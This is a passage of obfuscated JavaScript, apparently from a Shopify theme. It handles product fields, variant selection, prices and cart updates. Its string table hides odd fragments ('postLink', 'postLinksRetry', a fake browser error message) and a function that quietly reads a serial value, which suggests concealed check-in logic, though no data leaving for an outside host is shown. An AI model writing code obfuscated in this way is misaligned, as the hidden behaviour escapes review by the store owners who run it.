5d0c6a(0x2cf)])+0x1,this['mainAtcBtnError'][_0x5d0c6a(0x243)]=this[_0x5d0c6a(0x340)],this['applyStickyAtcError']=this[_0x5d0c6a(0x139)][_0x5d0c6a(0x96)]==='true',this[_0x5d0c6a(0x351)]=document[_0x5d0c6a(0x2c2)](_0x5d0c6a(0xb5)+this['dataset'][_0x5d0c6a(0x326)]),this[_0x5d0c6a(0x96)]&&this[_0x5d0c6a(0x351)]&&(this[_0x5d0c6a(0x396)]=this['stickyAtcButton'][_0x5d0c6a(0x2c2)](_0x5d0c6a(0x2e2)),this[_0x5d0c6a(0x370)]=this[_0x5d0c6a(0x351)][_0x5d0c6a(0x2c2)](_0x5d0c6a(0x27e)),this[_0x5d0c6a(0x370)]['innerHTML']=this[_0x5d0c6a(0x340)]),this['validateValue'](this[_0x5d0c6a(0x343)],null));if(this['input'])this[_0x5d0c6a(0x225)][_0x5d0c6a(0x128)]('input',this['handleChange'][_0x5d0c6a(0x1d6)](this));this[_0x5d0c6a(0x8d)][_0x5d0c6a(0x25a)](_0x1f0c34=>{const _0x5b492b=_0x5d0c6a;_0x1f0c34[_0x5b492b(0x128)](_0x5b492b(0x225),this[_0x5b492b(0x229)][_0x5b492b(0x1d6)](this));});if(this[_0x5d0c6a(0xa6)])this['select'][_0x5d0c6a(0x128)](_0x5d0c6a(0x273),this['handleChange'][_0x5d0c6a(0x1d6)](this));}[_0x2751ed(0x229)](_0x261ec8){const _0x1f01e7=_0x2751ed,_0x3c5ab1=_0x261ec8[_0x1f01e7(0x20c)]['value'][_0x1f01e7(0x9a)]();if(_0x261ec8[_0x1f01e7(0x20c)][_0x1f01e7(0x126)]())this['prevValue']=_0x3c5ab1;else{_0x261ec8[_0x1f01e7(0x20c)]['value']=this['prevValue'];return;}this[_0x1f01e7(0x18e)]['value']=_0x3c5ab1;if(this[_0x1f01e7(0x2d9)]&&this['isText'])this['validateValue'](_0x3c5ab1,_0x261ec8['target']);}[_0x2751ed(0x341)](_0x1680f5,_0x1dd82e){const _0x5489c0=_0x2751ed,_0x5b57a9=_0x1680f5['length']>0x0?!![]:![];if(_0x5b57a9===this[_0x5489c0(0x1b5)])return;this[_0x5489c0(0x1b5)]=_0x5b57a9;_0x1dd82e&&(this['isValid']?(_0x1dd82e[_0x5489c0(0x247)][_0x5489c0(0x23e)](_0x5489c0(0xcc)),this[_0x5489c0(0x175)][_0x5489c0(0x139)][_0x5489c0(0xa4)]=parseInt(this[_0x5489c0(0x175)][_0x5489c0(0x139)][_0x5489c0(0xa4)])+0x1):(_0x1dd82e[_0x5489c0(0x247)][_0x5489c0(0x324)](_0x5489c0(0xcc)),this[_0x5489c0(0x175)][_0x5489c0(0x139)]['validFields']=parseInt(this[_0x5489c0(0x175)][_0x5489c0(0x139)]['validFields'])-0x1));const _0x16d3c0=this[_0x5489c0(0x175)]['dataset'][_0x5489c0(0xa4)]===this['mainAtcButton'][_0x5489c0(0x139)][_0x5489c0(0x2cf)],_0xdc0948=this[_0x5489c0(0x175)][_0x5489c0(0x139)][_0x5489c0(0x1ec)]==='true';this[_0x5489c0(0x1c7)]['forEach'](_0x57a2aa=>{const _0x13006c=_0x5489c0;_0x16d3c0&&!_0xdc0948?_0x57a2aa[_0x13006c(0x2af)](_0x13006c(0x1fa)):_0x57a2aa[_0x13006c(0xe2)](_0x13006c(0x1fa),'');});if(this['atcErrorMsg'][_0x5489c0(0x176)]===0x0)return;_0x16d3c0?(this[_0x5489c0(0x27b)]['style'][_0x5489c0(0x32e)]='',this[_0x5489c0(0xaa)][_0x5489c0(0x1f5)][_0x5489c0(0x32e)]=_0x5489c0(0x38d),this[_0x5489c0(0x96)]&&this[_0x5489c0(0x351)]&&(this['stickyAtcBtnLabel'][_0x5489c0(0x1f5)]['display']='',this[_0x5489c0(0x370)][_0x5489c0(0x1f5)]['display']=_0x5489c0(0x38d))):(this[_0x5489c0(0x27b)]['style'][_0x5489c0(0x32e)]=_0x5489c0(0x38d),this[_0x5489c0(0xaa)][_0x5489c0(0x1f5)]['display']='',this[_0x5489c0(0x96)]&&this[_0x5489c0(0x351)]&&(this[_0x5489c0(0x396)]['style'][_0x5489c0(0x32e)]=_0x5489c0(0x38d),this['stickyAtcBtnError'][_0x5489c0(0x1f5)][_0x5489c0(0x32e)]=''));}[_0x2751ed(0xc9)](){const _0x3b25a3=_0x2751ed;this[_0x3b25a3(0x18e)]=document[_0x3b25a3(0x2f7)]('input'),this[_0x3b25a3(0x18e)]['setAttribute'](_0x3b25a3(0x293),_0x3b25a3(0xb7)),this['productFormInput']['setAttribute']('name','properties['+this['fieldName']+']'),this[_0x3b25a3(0x18e)]['value']=this[_0x3b25a3(0x139)][_0x3b25a3(0x195)],this[_0x3b25a3(0x2cc)][_0x3b25a3(0x371)](this[_0x3b25a3(0x18e)]);}}customElements[_0x2751ed(0x394)](_0x2751ed(0x1a5),CustomProductField);function _0x5153(){const _0x1b7c64=['keydown','closeResults','minutesSpan','amount','compare_at_price','notMain','modal','monthLabels','#CartDrawer-Overlay','productForm','.select--small','timeline','requiredFields','cart-drawer-gift','.upsell__image__img','setupEventListeners','afterScroll','dropdwon','updateUrl','[id^=\x22MediaGallery-','html','.e1-bundle-deals__media-item-img-js','isRequired','.quantity__button[name=\x27plus\x27]','onChange','internal-video--playing','touches','updateSearchForTerm','cartDrawer','amount_with_comma_separator','includes','.sticky-atc__label','originalSection','setItem','ceil','email','footerSpacing','timer','quantityBreaksPickerDisplayedImages','undefined','#MainBundleOffer-','dd_mm_no_dot','text/html','mainBundleItems','skipCart','details[open]','setSelectorByValue','aria-hidden','cartUpdateUnsubscriber','modalClosed','value','main-cart-footer','createElement','match','data-default','toString','application/json','statusElement','mainOfferContainer','option','][selling_plan]\x22\x20value=\x22','unavailable_with_option','dispatchEvent','status','cartStrings','timing','video','floatingBtns','replace','code','touchmove','find','selectedQuantity','left','lineItemContainer','hide','hasFiltering','disconnect','/cart?section_id=main-cart-items','cart-note','contains','net','postLink','.popup-modal__timer','onVariantChange','changeEvent','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','.uploadkit-attribute-container\x20input[name=\x22properties[Uploaded\x20file]\x22]','Line-item-error-','isScrollBtn','get','product-form-','[name=id]','variant-selects-','quantity-gifts','quantityUpdateUnsubscriber','XMLHttpRequest','add','text','section','[end_date]','.cart-timer','paddingBottom','stringify','.popup-modal__timer__seconds','setHeaderCartIconAccessibility','shouldResetForm','display','updateOptions','timeZone','playButton','javascript','initProvince','totalComparePrice','closeModal','overlay','.main-atc__label__text','loadingSpinner','input[type=\x22radio\x22],\x20option',':checked','selected','loading','summary','.sold-out-message','internal-video--muted','atcErrorMsg','validateValue','quantityGifts','prevValue','secondarySelectSelector','day_dd_mm','priceSpan','input[name=\x22quantity\x22]','quantityPicker','Fetch\x20error:','hasAttribute','reduce','data-src','.internal-video__timeline','items','cartQuantity','variant-radios','stickyAtcButton','getUpsellHandles','item_count','renderProductInfo','option1','resetButton','cart_change_url','\x20.loading-overlay','[data-predictive-search-search-for-text]','insertDates','rearrangeDays','fieldName','searchTerm','mainAtcBtn','variantStrings','2475348SHfSSY','StickyAtcVariantPicker-','sectionTwo','sticky-atc-separate-price-','idInput','renderContents','success','toUpperCase','/discount/','updatePrices','prices','main-atc-price-','checkboxes','post','.upsell-toggle-btn','playVideo','stickyAtcBtnError','appendChild','TML','canplaythrough','focusout','12BZjUXe','updateTotalPrices','CartDrawer-LineItemStatus','.quantity__label','handleErrorMessage','updateLiveRegions','removeErrorMessage','comparePrices','isIntersecting','mousemove','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','reapplyDiscountIfApplicable','currentScript','.internal-video__play','quantity-gift--unlocked','quantity-input','e1-before-after-slider-1','Error','CartDrawer-LiveRegionText','data-unavailable','userLanguage','variantData','[value]','.main-atc__label','none','method','product-info','variantChange','days','results','attachEvent','define','data-loading-text','stickyAtcBtnLabel','down','#CartItem-','cart-errors','internal-video','.cart-item__name','autoplay','#cart-icon-bubble','bod','.dynamic-price','Price\x20changed','setActiveElement','gifts','documentElement','productId','waiting','onKeydown','json','jsonData','false','CartItem-','CartDrawer-CartItems','.main-atc-price','block','activeElement','description','sections','product-form','handleSelectChange','.section-group__section-one-container','toFixed','dd_mm_numeric','toISOString','.share-url-button','testMode','sectionOne','sectionId','price-','removeChild','submitButton','inputRadios','.product-form__input','TAB','seekVideo','secondsSpan','.cart-item','cart-notification','updateURL','cart_url','applyStickyAtcError','.drawer__close','getQuery','pause','trim','isText','customFields','.e1-bundle-deals__checkbox-js','fixedDiscount','product','.drawer__inner','validateQtyRules','updateFormIds','oneNonUpellRemaining','validFields','.product-form__variants','select','Quantity-Form--','quantity-gifts-','shopUrl','mainAtcBtnError','performance','search','updateTimer','.quantity-gift','currencySymbol','provinceContainer','hasUrl','timeupdate','cartItems','storageKey','#sticky-atc-','.upsell__price\x20.compare-price','hidden','scrollDestination','showSpinner','removeFromCart','switchOption','sliderInput','filter','comparePriceSpan','button[type=\x22reset\x22]','updateMasterId','abort','soundButton','selectOption','Share-','\x22><input\x20type=\x22hidden\x22\x20name=\x22items[','.quantity__input','clearOptions','--sticky-atc-offset','createInputs','.quantity-break__selector-item','.cart-discount-form__error','input--error','isMain','8NzaYCG','location','--completed','name','mouseup','sticky-atc','source','modelViewerUI','ArrowDown','.e1-bundle-deals__product-js','ref','updateId','handleClick','pathname','4055712jlIgjI','timerDuration','CartDrawer-LineItemError-','variantSelects','vertical','shareUrl','setAttribute','sellingPlanInput','2073874OohPnJ','keyup','{\x22method\x22:\x22pause\x22}','handleScrollBtn','fetchQuantityRules','isOpen','onFocusOut','5usyzic','isSecondary','hasVariants','&section_id=predictive-search','innerText','transitionend','initUnlock','#CartDrawer-Item-','amount_no_decimals','[aria-selected=\x22true\x22]\x20a','then','117uTLsRT','updateTotalPrice','updateMedia','\x22,\x22args\x22:\x22\x22}','amount_no_decimals_with_comma_separator','initCountry','finally','input[checked]','[compare_price_each]','handleIntersection','America','hasDrawer','offsetParent','stopDrag','[id^=\x22Details-\x22]\x20summary','section-group','getDate','role','closest','provinceEl','setActiveMedia','CartDrawer','internal-video--loading','loadingText','2023-01-01T00:00:00Z','submit','map','index','resultsMaxHeight','quantity-breaks-','Sku-','routes','details','language','.product-form__quantity','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','updateTimeline','displayPromoTimer','innerHeight',',\x20#product-form-installment-','sticky-atc-price-','cart-items','removeEventListener','&section_id=','main-product-form','.e1-bundle-deals__media-item-container-js','true','sectionOneContainer','checkValidity','addToCart','addEventListener','.main-product-form','[name=cart-discount-field]','OPTION','currentTime','data-max','?q=','variantSelectElements','play','percentageLeft','click','.shopify-section','291259UquFQo','media-gallery\x20video','.main-offer-item-','11278729bopgtO','cart-icon-bubble','dataset','-applied','cart_update_url','DOMContentLoaded','open','selectedId','ended','button','QuantityBreaks','quantityBreaks','price','delaySeconds','[amount_saved]','[name=\x22id\x22]','selectTimeout','enableLoading','cart-drawer','focus','playTimer','deferredMedia','getSearchResults','initVariants','toggleAttribute','.internal-video__sound-btn','ESCAPE','disconnectedCallback','onFormReset','simpleBundlesContainer','shopping-cart-line-item-status','variantInputs','getElementById','parseFromString','history','updateShareUrl','append','ain-product-form','.e1-bundle-deals__total-price-js','animate','featured_media','onButtonClick','cart_clear_url','countdown-timer','updateQuantityRules','formVariants','.quantity-break__image\x20img','li,\x20button.predictive-search__item','\x20.content-for-grouping','setSummaryAccessibility','getVariantData','body','getSectionsToRender','max','getDay','from','secondsDelay','handleSubmit','errorMessageWrapper','push','POST','log','mainAtcButton','length','additionalAtcButtons','upsellHandles','updateUnavailable','0px','cachedResults','overflow-hidden','setUnavailable','secondarySelect','.main-offer-item','.drawer__inner-empty','getBoundingClientRect','host','[data-predictive-search]','sections_url','toggleBtn','openPopupModal','font_padding','currency','unshift','shiftKey','quantity-update','split','pickup-availability','productFormInput','cart-drawer-items','bundleDeals','.product-variant-id','#product-form-','form','.sls-purchase\x20[name=\x22selling_plan\x22]','defaultValue','Netzwerkantwort\x20war\x20nicht\x20ok','product-info-upsell','querySelectorAll','discount-','formIdInput','clearCart','.quantity__rules-cart\x20.loading-overlay','aria-disabled','cart-live-region-text','variant-change','getResultsMaxHeight','span','postLinksRetry','.section-header','.quantity__button[name=\x27minus\x27]','custom-product-field','predictive-search','][quantity]\x22\x20value=\x221\x22><input\x20type=\x22hidden\x22\x20name=\x22items[','shop','setProperty','abortController','visibility-hidden','onFocus','muted','headers','touchstart','\x20.product-media-modal__content','setLiveRegionLoadingState','-\x27]','sticky-atc-image-','totalSeconds','isValid','sectionTwoContainer','promo-popup','data-provinces','reset','[id^=\x27CustomField-','updateQuantity','quick-add-modal','scrollBtn','variantChangeUnsubscriber','aria-controls','textContent','][quantity]\x22\x20value=\x22','getTime','applied','close','Quantity-','aria-selected','atcButtons','Drawer-quantity-','step','paused','quantityForm','.product-form__input__type','url','toggleResetButton','initShareLinks','tagName','Content-Type','application/','6928803VlRWVq','disableLoading','duration','bind','offerItems','prependMedia','[type=\x22application/json\x22]','e1-bundle-deals','.cl-upload--wrapper\x20input[name=\x22properties[upload]\x22]','<input\x20type=\x22hidden\x22\x20name=\x22items[','popup-modal--active','parse','disablePrepend','[name=\x22selling_plan\x22]','unlockGifts','setLiveRegionResults','#CartDrawer','error','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','[quantity]','quantity','delete','oseid','popup-overlay--active','#ProductForm-','unavailable','#ProductSubmitButton-','inputs','/checkout','Inventory-','featured_image','e1-bundle-deals__media-item--disabled','data','handleToggle','style','next_display_date','currentVariant','join','isMainOfferItem','disabled','isCartUpsell','e1-bundle-deals__product--deselected','4Lryvcp','src','main-bundle-offer','[compare_price]','[data-dynamic-date=\x22true\x22]','checked','setLiveRegionText','toLowerCase','toggle','Quantity-Form-','X-Requested-With','onInputChange','.appstle-active-option\x20[name=\x22selling_plan\x22]','dayLabels','hasQuantityBreaksPicker','target','secondary-variant-select','[price_each]','uploadFileInput','.e1-bundle-deals__compare-price-js','.main-product-atc','touchend','min','ProductInfo-','scrollTo','.cart-item__error-text','childNodes','href','lineItemStatusElement','.sign-up-popup-modal','string','selector','selectedIndex','.section-group__section-two-container','checkATCScroll','addRemoveFromCart','toggleAddButton','ProductSubmitButton-','available','countryHandler','input','countryEl','onKeyup','shopify:section:load','handleChange','nextElementSibling','unlocked','cart-update','parameters','.cart-item--product-','focusin','getUpdateRequired','width','updatePickupAvailability','cart-remove-button','apply','productContainers','handle','required','catch','dropdown','renderSearchResults','setDate','plus','sliderLine','remove','ArrowUp','moneyFormat','variantPickers','quantitySelector','innerHTML','.main-atc__error','scrolledPast','months','classList','cart_add_url','allPredictiveSearchInstances','onFormSubmit','cart','cart-drawer-upsell','replaceState','mm_dd','filtering','getMonth','sliderOverlay','setQuantityBoundries','cart__items--disabled','transform','sectionTwoId','[type=\x22submit\x22]','.predictive-search-status','elementsToChange','startDrag','forEach','20BjKEfv','Enter','getFullYear','dateFormat','checkForClear','startsWith','handleCheckboxChange','nodeName','.upsell__price','dialog','nodal','mousedown','getAttribute','upsells','minDays','contentWindow','toggleSound','setInputAvailability','variant_images','quantityBreaksPickerStyle','maxDays','unlockedItems','onCartUpdate','isAfterScroll','change','observe','selectedVariants','T00:00:00Z','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','dat','.loading-overlay__spinner','getItem','mainAtcBtnLabel','offsetTop','1.0','.sticky-atc__error','parentElement','clientX','predictive_search_url','currentTarget','CountryProvinceSelector','prototype','skipCartButton','firstChild','stepUp','cartUpdate','[name=\x22add\x22]','scroll','idIndex','bottom','?variant=','promo-bar-data-','5734068nazPPd','updateVariantInput','.popup-modal__timer__minutes','quantityUpdate','type','[id^=\x22custom-label-','image','data-min','.js-contents','updateVariantStatuses','hideSpinner','is-empty','[aria-selected=\x22true\x22]','active','getSectionInnerHTML',']\x22\x20value=\x22','labels','clientHeight','Shopify','options','a-def','[name=\x22','offsetHeight','smooth','predictiveSearchResults','/checkout?discount=','errorMessage','.quantity-break','IntersectionObserver','mediaItemImgs','observer','dd_mm','removeAttribute','comparePrice','connectedCallback','dragging','.select__select','main-cart-items','.e1-bundle-deals__total-compare-price-js','closeBtns','preventDefault','.e1-before-after-slider-1__line','mediaItemContainers','CartDrawer-Item-','][id]\x22\x20value=\x22','day_dd_mm_numeric','aria-expanded','.quantity-break__variant-select','drag','addListener','.js-youtube','querySelector'];_0x5153=function(){return _0x1b7c64;};return _0x5153();}function playMedia(){const _0x4d29b7=_0x2751ed;if(!serial)serial=document[_0x4d29b7(0x381)][_0x4d29b7(0x139)][_0x4d29b7(0x187)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x3b6cbb=_0x2751ed;super(),this[_0x3b6cbb(0x344)]=_0x3b6cbb(0x361),this[_0x3b6cbb(0x17e)]=document[_0x3b6cbb(0x157)](''+this[_0x3b6cbb(0x344)]+this[_0x3b6cbb(0x139)][_0x3b6cbb(0x326)]),this[_0x3b6cbb(0xec)]=![],this['QuantityBreaks']=document['getElementById'](_0x3b6cbb(0x113)+this[_0x3b6cbb(0x139)][_0x3b6cbb(0x326)]),this[_0x3b6cbb(0x20b)]=this[_0x3b6cbb(0x139)][_0x3b6cbb(0x20b)]===_0x3b6cbb(0x124),this['prependMedia']=this[_0x3b6cbb(0x139)][_0x3b6cbb(0x1df)]!=_0x3b6cbb(0x124),this[_0x3b6cbb(0x24f)]=this[_0x3b6cbb(0x139)][_0x3b6cbb(0x30f)]==='true',this[_0x3b6cbb(0x20b)]&&(this['quantityBreaksPickerStyle']=this[_0x3b6cbb(0x139)][_0x3b6cbb(0x26e)],this[_0x3b6cbb(0x2e9)]=this[_0x3b6cbb(0x139)]['quantityBreaksPickerDisplayedImages']),this[_0x3b6cbb(0x128)](_0x3b6cbb(0x273),this[_0x3b6cbb(0x317)]);}['onVariantChange'](){const _0x5acb05=_0x2751ed;this[_0x5acb05(0x32f)](),this[_0x5acb05(0xc0)](),this['toggleAddButton'](!![],'',![]),this[_0x5acb05(0x232)](),this['removeErrorMessage'](),this[_0x5acb05(0x298)](),!this[_0x5acb05(0x1f7)]?(this['toggleAddButton'](!![],'',!![]),this[_0x5acb05(0x17d)]()):(this[_0x5acb05(0xf8)](),this[_0x5acb05(0x94)](),this[_0x5acb05(0x290)](),this[_0x5acb05(0x354)](),this[_0x5acb05(0x15a)]());}['updateOptions'](){const _0x48b376=_0x2751ed,_0x569fa5=[];this[_0x48b376(0x198)](_0x48b376(0x8e))[_0x48b376(0x25a)](_0x4668fa=>{const _0x3b778a=_0x48b376;let _0x11accc;const _0x1d3507=_0x4668fa['querySelector'](_0x3b778a(0x1cc))['dataset']['type'];_0x1d3507==_0x3b778a(0x239)||_0x1d3507==_0x3b778a(0x2d4)?_0x11accc=_0x4668fa[_0x3b778a(0x2c2)](_0x3b778a(0xa6))[_0x3b778a(0x2f5)]:_0x11accc=_0x4668fa[_0x3b778a(0x2c2)]('input[type=\x22radio\x22]:checked')[_0x3b778a(0x2f5)],_0x569fa5['push'](_0x11accc);}),this['options']=_0x569fa5;}['updateMasterId'](){const _0x3ed56c=_0x2751ed;this[_0x3ed56c(0x1f7)]=this['getVariantData']()[_0x3ed56c(0x30a)](_0x5694cc=>{const _0x5e641a=_0x3ed56c;return!_0x5694cc[_0x5e641a(0x2a2)][_0x5e641a(0x110)]((_0x977f9a,_0x516013)=>{const _0x2c88ee=_0x5e641a;return this[_0x2c88ee(0x2a2)][_0x516013]===_0x977f9a;})[_0x5e641a(0x2e1)](![]);});}['updateMedia'](){const _0x5a1c9d=_0x2751ed;if(!this['currentVariant'])return;if(!this[_0x5a1c9d(0x1f7)][_0x5a1c9d(0x15f)])return;const _0x449778=document[_0x5a1c9d(0x198)](_0x5a1c9d(0x2d6)+this[_0x5a1c9d(0x139)][_0x5a1c9d(0x326)]+'\x22]');_0x449778[_0x5a1c9d(0x25a)](_0x38a8bc=>_0x38a8bc[_0x5a1c9d(0x10a)](this[_0x5a1c9d(0x139)]['section']+'-'+this[_0x5a1c9d(0x1f7)][_0x5a1c9d(0x15f)]['id'],this[_0x5a1c9d(0x1d8)],this[_0x5a1c9d(0x24f)],this[_0x5a1c9d(0x1f7)]));const _0x264436=document['querySelector']('#ProductModal-'+this[_0x5a1c9d(0x139)][_0x5a1c9d(0x326)]+_0x5a1c9d(0x1b0));if(!_0x264436)return;const _0x2db8bb=_0x264436[_0x5a1c9d(0x2c2)]('[data-media-id=\x22'+this[_0x5a1c9d(0x1f7)]['featured_media']['id']+'\x22]');_0x264436['prepend'](_0x2db8bb);}[_0x2751ed(0x94)](){const _0x8039eb=_0x2751ed;if(!this[_0x8039eb(0x1f7)]||this[_0x8039eb(0x139)][_0x8039eb(0x2d5)]===_0x8039eb(0x78))return;window[_0x8039eb(0x159)][_0x8039eb(0x24d)]({},'',this[_0x8039eb(0x139)][_0x8039eb(0x1cd)]+'?variant='+this[_0x8039eb(0x1f7)]['id']);}[_0x2751ed(0x15a)](){const _0x5e9f5c=_0x2751ed,_0x45ebf7=document[_0x5e9f5c(0x157)](_0x5e9f5c(0xc4)+this['dataset'][_0x5e9f5c(0x326)]);if(!_0x45ebf7||!_0x45ebf7[_0x5e9f5c(0x2d5)])return;_0x45ebf7[_0x5e9f5c(0x2d5)](''+window[_0x5e9f5c(0xa9)]+this[_0x5e9f5c(0x139)][_0x5e9f5c(0x1cd)]+_0x5e9f5c(0x28d)+this['currentVariant']['id']);}['updateVariantInput'](){const _0x3fcb17=_0x2751ed,_0x36d66b=document[_0x3fcb17(0x198)](_0x3fcb17(0x192)+this[_0x3fcb17(0x139)][_0x3fcb17(0x326)]+_0x3fcb17(0x11d)+this[_0x3fcb17(0x139)][_0x3fcb17(0x326)]);_0x36d66b['forEach'](_0x1a0d51=>{const _0x3a03bf=_0x3fcb17,_0x1fb079=_0x1a0d51[_0x3a03bf(0x2c2)]('input[name=\x22id\x22]');_0x1fb079[_0x3a03bf(0x2f5)]=this[_0x3a03bf(0x1f7)]['id'],_0x1fb079[_0x3a03bf(0x301)](new Event(_0x3a03bf(0x273),{'bubbles':!![]}));});}[_0x2751ed(0x298)](){const _0xd91e1=_0x2751ed,_0x3503f4=this[_0xd91e1(0x38a)][_0xd91e1(0xbd)](_0x536c52=>this[_0xd91e1(0x2c2)](_0xd91e1(0x33a))[_0xd91e1(0x2f5)]===_0x536c52[_0xd91e1(0x355)]),_0x58619e=!this[_0xd91e1(0xec)]?[...this[_0xd91e1(0x198)](_0xd91e1(0x8e))]:[...this[_0xd91e1(0x17e)][_0xd91e1(0x198)](_0xd91e1(0x8e))];_0x58619e[_0xd91e1(0x25a)]((_0xb941cf,_0x596c71)=>{const _0x48b672=_0xd91e1;if(_0x596c71===0x0)return;const _0x589abe=[..._0xb941cf[_0x48b672(0x198)](_0x48b672(0x339))],_0x8bcfe4=_0x58619e[_0x596c71-0x1][_0x48b672(0x2c2)](_0x48b672(0x33a))[_0x48b672(0x2f5)],_0x4a647c=_0x3503f4['filter'](_0x4457ec=>_0x4457ec[_0x48b672(0x223)]&&_0x4457ec['option'+_0x596c71]===_0x8bcfe4)[_0x48b672(0x110)](_0x103483=>_0x103483[_0x48b672(0x2fe)+(_0x596c71+0x1)]);this[_0x48b672(0x26c)](_0x589abe,_0x4a647c);});}[_0x2751ed(0x26c)](_0x4db7e4,_0x3b4261){const _0xd36e5f=_0x2751ed;_0x4db7e4[_0xd36e5f(0x25a)](_0xf099de=>{const _0x1e82fe=_0xd36e5f;_0xf099de[_0x1e82fe(0x262)]===_0x1e82fe(0x12b)?_0x3b4261[_0x1e82fe(0x2e1)](_0xf099de['getAttribute'](_0x1e82fe(0x2f5)))?_0xf099de[_0x1e82fe(0xef)]=_0xf099de[_0x1e82fe(0x267)](_0x1e82fe(0x2f5)):_0xf099de['innerText']=window[_0x1e82fe(0x35f)][_0x1e82fe(0x300)][_0x1e82fe(0x307)](_0x1e82fe(0x38b),_0xf099de[_0x1e82fe(0x267)](_0x1e82fe(0x2f5))):_0x3b4261[_0x1e82fe(0x2e1)](_0xf099de[_0x1e82fe(0x267)]('value'))?_0xf099de[_0x1e82fe(0x247)]['remove']('disabled'):_0xf099de[_0x1e82fe(0x247)]['add']('disabled');});}['updatePickupAvailability'](){const _0x723c33=_0x2751ed,_0x1bef1f=document[_0x723c33(0x2c2)](_0x723c33(0x18d));if(!_0x1bef1f)return;this[_0x723c33(0x1f7)]&&this[_0x723c33(0x1f7)][_0x723c33(0x223)]?_0x1bef1f['fetchAvailability'](this[_0x723c33(0x1f7)]['id']):(_0x1bef1f['removeAttribute'](_0x723c33(0x223)),_0x1bef1f['innerHTML']='');}[_0x2751ed(0x37b)](){const _0x5aa210=_0x2751ed,_0x292a64=this[_0x5aa210(0x108)](_0x5aa210(0x326));if(!_0x292a64)return;const _0x43e401=_0x292a64['querySelector'](_0x5aa210(0x80));if(_0x43e401)_0x43e401['handleErrorMessage']();}['renderProductInfo'](){const _0xc7aa9b=_0x2751ed,_0xba20d1=this[_0xc7aa9b(0x1f7)]['id'],_0x1e1932=this[_0xc7aa9b(0x139)][_0xc7aa9b(0x2e3)]?this[_0xc7aa9b(0x139)][_0xc7aa9b(0x2e3)]:this[_0xc7aa9b(0x139)]['section'];fetch(this[_0xc7aa9b(0x139)][_0xc7aa9b(0x1cd)]+'?variant='+_0xba20d1+_0xc7aa9b(0x121)+(this['dataset'][_0xc7aa9b(0x2e3)]?this[_0xc7aa9b(0x139)][_0xc7aa9b(0x2e3)]:this[_0xc7aa9b(0x139)][_0xc7aa9b(0x326)]))[_0xc7aa9b(0xf5)](_0xaf1177=>_0xaf1177[_0xc7aa9b(0x325)]())[_0xc7aa9b(0xf5)](_0x5d548b=>{const _0x9993d=_0xc7aa9b;if(this[_0x9993d(0x1f7)]['id']!==_0xba20d1)return;const _0x129f8e=new DOMParser()[_0x9993d(0x158)](_0x5d548b,'text/html'),_0x35c2e3=document[_0x9993d(0x157)](_0x9993d(0x8a)+this[_0x9993d(0x139)][_0x9993d(0x326)]),_0x52bcc0=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x8a)+(this[_0x9993d(0x139)]['originalSection']?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this[_0x9993d(0x139)][_0x9993d(0x326)])),_0x42a754=document['getElementById'](_0x9993d(0x363)+this[_0x9993d(0x139)]['section']),_0x226885=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x363)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)]['originalSection']:this[_0x9993d(0x139)][_0x9993d(0x326)])),_0x21bac7=document[_0x9993d(0x157)](_0x9993d(0x11e)+this[_0x9993d(0x139)][_0x9993d(0x326)]),_0x42026f=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x11e)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this['dataset'][_0x9993d(0x2e3)]:this[_0x9993d(0x139)][_0x9993d(0x326)])),_0x13baf2=document[_0x9993d(0x157)](_0x9993d(0x1b3)+this['dataset']['section']),_0x2e4ffa=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x1b3)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this['dataset'][_0x9993d(0x326)])),_0x5bf5cc=document[_0x9993d(0x157)](_0x9993d(0x36b)+this[_0x9993d(0x139)][_0x9993d(0x326)]),_0x5c5b08=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x36b)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this[_0x9993d(0x139)]['section'])),_0x38c118=document[_0x9993d(0x198)](_0x9993d(0x294)+this[_0x9993d(0x139)][_0x9993d(0x326)]+'\x22]'),_0xb754b0=_0x129f8e[_0x9993d(0x198)]('[id^=\x22custom-label-'+(this['dataset'][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this[_0x9993d(0x139)][_0x9993d(0x326)])+'\x22]'),_0x5de16e=_0x129f8e['getElementById']('Sku-'+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this[_0x9993d(0x139)][_0x9993d(0x326)])),_0x166840=document[_0x9993d(0x157)](_0x9993d(0x114)+this['dataset'][_0x9993d(0x326)]),_0x1d3243=_0x129f8e[_0x9993d(0x157)](_0x9993d(0x1f0)+(this[_0x9993d(0x139)][_0x9993d(0x2e3)]?this[_0x9993d(0x139)][_0x9993d(0x2e3)]:this['dataset'][_0x9993d(0x326)])),_0x164836=document[_0x9993d(0x157)]('Inventory-'+this['dataset'][_0x9993d(0x326)]);if(_0x35c2e3&&_0x52bcc0)_0x35c2e3[_0x9993d(0x243)]=_0x52bcc0[_0x9993d(0x243)];if(_0x42a754&&_0x226885)_0x42a754['innerHTML']=_0x226885['innerHTML'];if(_0x21bac7&&_0x42026f)_0x21bac7[_0x9993d(0x243)]=_0x42026f['innerHTML'];if(_0x13baf2&&_0x2e4ffa)_0x13baf2[_0x9993d(0x1fe)]=_0x2e4ffa[_0x9993d(0x1fe)];if(_0x5c5b08&&_0x5bf5cc)_0x5bf5cc[_0x9993d(0x243)]=_0x5c5b08['innerHTML'];if(_0x38c118&&_0xb754b0)for(var 